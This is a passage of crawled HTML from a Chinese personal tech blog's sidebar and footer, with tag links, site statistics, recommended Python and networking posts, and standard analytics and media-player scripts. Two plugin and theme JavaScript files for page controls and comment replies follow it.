		<a href="https://www.mainblog.cn/tags-77.html" title="1个话题" target="_blank" rel="nofollow">证书部署</a>

	
		<a href="https://www.mainblog.cn/tags-79.html" title="1个话题" target="_blank" rel="nofollow">PCI DSS不合规</a>

	
		<a href="https://www.mainblog.cn/tags-80.html" title="1个话题" target="_blank" rel="nofollow">禁用TLS1.0</a>

	
		<a href="https://www.mainblog.cn/tags-82.html" title="1个话题" target="_blank" rel="nofollow">电子档</a>

	
		<a href="https://www.mainblog.cn/tags-83.html" title="1个话题" target="_blank" rel="nofollow">VLOOKUP函数</a>

	
		<a href="https://www.mainblog.cn/tags-84.html" title="1个话题" target="_blank" rel="nofollow">函数</a>

	
		<a href="https://www.mainblog.cn/tags-87.html" title="1个话题" target="_blank" rel="nofollow">Telnet登录</a>

	
		<a href="https://www.mainblog.cn/tags-93.html" title="1个话题" target="_blank" rel="nofollow">MSDN</a>

	
		<a href="https://www.mainblog.cn/tags-94.html" title="1个话题" target="_blank" rel="nofollow">原版镜像</a>

	
		<a href="https://www.mainblog.cn/tags-95.html" title="1个话题" target="_blank" rel="nofollow">rpm</a>

	
		<a href="https://www.mainblog.cn/tags-96.html" title="1个话题" target="_blank" rel="nofollow">tar</a>

	
</div>




<div class="clear"></div>

</aside>
<aside id="divStatistics" class="widget widget_statistics"><h3 class="widget-title"><span class="cat">站点信息</span></h3>



<ul id="divStatistics-1"><li>文章总数:293</li>
<li>页面总数:2</li>
<li>分类总数:21</li>
<li>标签总数:194</li>
<li>评论总数:588</li>
<li>浏览总数:3586191</li>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divAuthors" class="widget widget_authors">




<div id="top_post" class="right_box border_gray"><div class="right_box_content"><ul id="top_post_filter"><li id="rand_post" class="top_post_filter_active">站长推荐</li><li id="men_post" class="">热门文章</li><li id="ping_post" class="">热评文章</li><div class="clear"></div></ul>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/317.html" title="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误(2023-07-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307042355419578546.png&w=75&h=75&zc=1" alt="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误" /><div class="news-inner"><p>HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误</p><span class="views">阅读 1642</span><span class="comment">2023/07/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/316.html" title="华为eNSP配置简易基础WLAN实验(2023-06-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/06/202306042208448817075.png&w=75&h=75&zc=1" alt="华为eNSP配置简易基础WLAN实验" /><div class="news-inner"><p>华为eNSP配置简易基础WLAN实验</p><span class="views">阅读 3821</span><span class="comment">2023/06/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/315.html" title="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)(2023-05-29)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/05/202305291104175550381.png&w=75&h=75&zc=1" alt="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)" /><div class="news-inner"><p>使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)</p><span class="views">阅读 3987</span><span class="comment">2023/05/29</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/303.html" title="Python定义一个函数，多个数值累加(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义一个函数，多个数值累加" /><div class="news-inner"><p>Python定义一个函数，多个数值累加</p><span class="views">阅读 1741</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/302.html" title="Python位置实参和关键字实参(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python位置实参和关键字实参" /><div class="news-inner"><p>Python位置实参和关键字实参</p><span class="views">阅读 1844</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/301.html" title="Python定义方阵转置函数(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义方阵转置函数" /><div class="news-inner"><p>Python定义方阵转置函数</p><span class="views">阅读 1892</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
				
</div></div>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_favorite"><h3 class="widget-title"><span class="cat">博客联盟</span></h3>



<ul id="divFavorites-1"><!-- <li><a href="https://www.zhisou.cc/" target="_blank">来语直搜</a></li> --><li><a href="https://boke112.com/" target="_blank">boke112导航</a></li><li><a href="https://www.foreverblog.cn/" target="_blank">十年之约</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_zzpt"><h3 class="widget-title"><span class="cat">赞助平台</span></h3>



<ul id="divFavorites-1"><p>IP地址位置数据由<a href="https://www.cz88.net">纯真CZ88</a>提供支持</p>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>	</div>
<div class="clear"></div>
</div>

<div id="footer">
<div class="foot">



           <div style="font:12px Tahoma; margin:8px auto; text-align:center;" id="footcolor">
<div>
Copyright ©2017-2023 Main. All rights reserved.<br/>
  采用<a href="https://www.zblogcn.com/" title="Z-BLOG" target="_blank">Z-BLOG</a>驱动|主题:<a href="https://www.yigujin.cn/zbpnana2018/" title="zbpNana" target="_blank">zbpNana</a>
  
  稳定运行:2990天     
  <br/>
联系方式：main#mainblog.cn<br/>
<a href="//beian.miit.gov.cn" target="_blank" title="ICP备案信息"><img src="https://www.mainblog.cn/zb_users/upload/anquan/icp.png" style="width:12px;text-align:center;vertical-align:middle;">黔ICP备19006353号-2</a><br/>
<a href="https://www.mainblog.cn/go_to/miibeian/index2.html" target="_blank"><img src="https://www.mainblog.cn/zb_users/upload/anquan/wanganbei.png" style="width:13px;text-align:center;vertical-align:middle;">贵公网安备 52052102000042号</a><br/>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278988494'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1278988494%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div> 
</div> 



<div class="tools">
    <a class="tools_top" title="返回顶部"></a>
    	<a href="https://www.mainblog.cn/2.html#divCommentPost" class="tools_comments" title="给我留言" target="_blank" rel="nofollow"></a>
	    </div>
	<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/superfish.js" type="text/javascript"></script>
 
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/plugin/flv.min.js"></script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/DPlayer.min.js?v=1.1.3"></script>
<script>function dpajaxload(){if(0<$('#dpajax').length){var DPlayerOptions=[];eval($('#dpajax').text());for(i=0;i<DPlayerOptions.length;i++)new DPlayer({element:document.getElementById('dp'+DPlayerOptions[i].id),autoplay:DPlayerOptions[i].autoplay,theme:DPlayerOptions[i].theme,loop:DPlayerOptions[i].loop,lang:DPlayerOptions[i].lang,screenshot:DPlayerOptions[i].screenshot,hotkey:DPlayerOptions[i].hotkey,preload:DPlayerOptions[i].preload,video:DPlayerOptions[i].video,danmaku:DPlayerOptions[i].danmaku})}}dpajaxload();</script><script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/APlayer/APlayer.min.js?v=1.6.0"></script>
<script>function apajaxload(){var APlayers=[];var APlayerOptions=[];if($("#apajax").length>0){eval($("#apajax").text());var len=APlayerOptions.length;for(var i=0;i<len;i++){APlayers[i]=new APlayer({element:document.getElementById('ap'+APlayerOptions[i]['id']),narrow:APlayerOptions[i]['narrow'],autoplay:APlayerOptions[i]['autoplay'],showlrc:APlayerOptions[i]['showlrc'],mutex:APlayerOptions[i]['mutex'],theme:APlayerOptions[i]['theme'],mode:APlayerOptions[i]['mode'],preload:APlayerOptions[i]['preload'],listmaxheight:APlayerOptions[i]['listmaxheight'],music:APlayerOptions[i]['music']})}}}apajaxload();</script><link href="https://www.mainblog.cn/zb_users/plugin/Lanyenewdown/lanyenewdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/sf_praise_sdk/js/sf_praise_sdk.js"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/viewimglee/view-image.min.js"></script></div>

</body>
</html>
<!--113.58 ms , 12 queries , 5228kb memory , 11 errors-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php
body_size: 629
content:
/* By ZBlogPHP Jsctrl_vip [ https://app.zblogcn.com/?id=842 ] */

window.jQuery || document.write('<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js"></script>');
if(!window.jQuery && window.console && window.console.log){
    console.log("很遗憾，网页控制小神器插件无法启用！原因是jQuery加载异常，建议联系插件作者评估处理。");
}

var noRmenu = "0", noCtrlu = "0", noSelect = "0", noCopy = "0", noDisimg = "0", newOpen = "0", noF5 = "0", noF12 = "0", noF12b = "0", noIframe = "1", devTools = "0", noSaveimg = "0", closeSite = "0", closeTips = "网站正在维护，请稍后再访问……", jsctrl_copyTips = "", noticeSet = "0", noticeStime = "2022-03-27 09:43:29", noticeEtime = "2022-04-02 09:43:32", tipShow = "0", tipText = "抱歉，功能暂被禁用！", closeMsg = "", passLevel = "", currentLevel = "6";


--- FILE ---
content_type: application/javascript
request_url: https://www.mainblog.cn/zb_users/theme/zbpNana/script/custom.js
body_size: 545
content:
zbp.plugin.unbind("comment.reply", "system");
zbp.plugin.on("comment.reply", "zbpNana", function(id) {
	var i = id;
	$("#inpRevID").val(i);
	var frm = $('#divCommentPost'),
		cancel = $("#cancel-reply");

	frm.before($("<div id='temp-frm' style='display:none'>")).addClass("reply-frm");
	$('#AjaxComment' + i).before(frm);

	cancel.show().click(function() {
		var temp = $('#temp-frm');
		$("#inpRevID").val(0);
		if (!temp.length || !frm.length) return;
		temp.before(frm);
		temp.remove();
		$(this).hide();
		frm.removeClass("reply-frm");
		return false;
	});
	try {
		$('#txaArticle').focus();
	} catch (e) {}
	return false;
});

zbp.plugin.on("comment.get", "zbpNana", function (logid, page) {
	$('span.commentspage').html("Waiting...");
	$.get(bloghost + "zb_system/cmd.php?act=getcmt&postid=" + logid + "&page=" + page, function(data) {
		$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();
		$('#AjaxCommentEnd').before(data);
		$("#cancel-reply").click();
	});
})

zbp.plugin.on("comment.postsuccess", "zbpNana", function () {
	$("#cancel-reply").click();
});


